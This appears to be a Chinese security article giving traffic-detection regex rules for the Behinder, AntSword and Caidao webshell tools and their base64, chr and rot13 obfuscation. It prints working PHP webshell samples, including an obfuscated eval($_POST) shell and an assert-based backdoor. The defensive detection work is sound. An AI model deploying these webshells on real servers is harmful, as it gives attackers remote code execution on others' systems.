## 冰蝎（Behinder）

``````<?php
session_start();
if (isset(\$_GET['pass']))
{
\$key=substr(md5(uniqid(rand())),16);
\$_SESSION['k']=\$key;
print \$key;
}
else
{
\$key=\$_SESSION['k'];
\$decrptContent=openssl_decrypt(file_get_contents("php://input"), "AES128", \$key);
\$arr=explode('|',\$decrptContent);
\$func=\$arr;
\$params=\$arr;
\$func(\$params);
}
?>``````Behinder-connect-server    第一組規則（注意這一組規則必須結合使用，不然誤報非常嚴重）
['request_url']: \.(php|jsp|asp|jspx|asa)\?(\w){1,15}=\d{2,3}\$
['response_body']: [a-z0-9]{16}\$#2.Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2

Behinder-webshell  第二組規則
['Accept']:text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
['request_body']:^[A-Za-z0-9/+=]+\$
['response_body']:^[A-Za-z0-9/+=]+\$
['response_code']: 200

## 蟻劍（AntSword）testlele1.php

``````<?php \$_uU=chr(99).chr(104).chr(114);\$_cC=\$_uU(101).\$_uU(118).\$_uU(97).\$_uU(108).\$_uU(40).\$_uU(36).\$_uU(95).\$_uU(80).\$_uU(79).\$_uU(83).\$_uU(84).\$_uU(91).\$_uU(49).\$_uU(93).\$_uU(41).\$_uU(59);\$_fF=\$_uU(99).\$_uU(114).\$_uU(101).\$_uU(97).\$_uU(116).\$_uU(101).\$_uU(95).\$_uU(102).\$_uU(117).\$_uU(110).\$_uU(99).\$_uU(116).\$_uU(105).\$_uU(111).\$_uU(110);\$_=\$_fF("",\$_cC);@\$_();
?>``````AntSword-connect-server
['request_url']: ini_set\(.*display_errors
['response_code']: 200

base64混淆流量base64混淆檢測規則
['request_url']: eval\(.*base64_decode\(
['response_code']: 200
['response_body']: ^[A-Za-z0-9]+\$

chr混淆流量chr混淆規則檢測
['request_url']: eval\(chr\(^[0-9]{0,3}\$
['response_body']: 200
['response_body']: ^[A-Za-z0-9]

chr16混淆流量chr16混淆規則檢測
['request_url']: eval\(chr\(0x.*
['response_code']: 200
['response_body']: ^[A-Za-z0-9]

rot13混淆流量rot13混淆規則檢測
['request_url']: eval\(.*str_rot13
['response_code']: 200
['request_body']: ^[A-Za-z0-9]proxifierhttpanalyzerstd``<?php array_map("ass\x65rt",(array)\$_REQUEST['door']);?>``

11版本的菜刀流量11版本菜刀規則總結
['request_body']: eval.*QGluaV9zZXQo
['response_code']: 200
['response_body']: ->\|((.*\n)+|.*)\|<-

14版本的菜刀流量14版本菜刀規則總結
['request_body']: \$xx.*chr\(.*QGluaV9zZXQo
['response_code']: 200
['response_body']: ->\|((.*\n)+|.*)\|<-

16版本的菜刀流量16版本菜刀規則總結
['request_body']: array_map.*QGluaV9zZXQo
['response_code']: 200
['response_body']: ^[email protected]((.*\n)+|.*)[email protected]['request_body']: QGluaV9zZXQo
['response_code']: 200
['response_body']: (->\|((.*\n)+|.*)\|<-)|(^[email protected]((.*\n)+|.*)[email protected]\$)### 相關推薦

#### HTTP走私漏洞分析### 填寫個人信息

• 可以給我們打個分嗎？微信上那些说赚钱是真的吗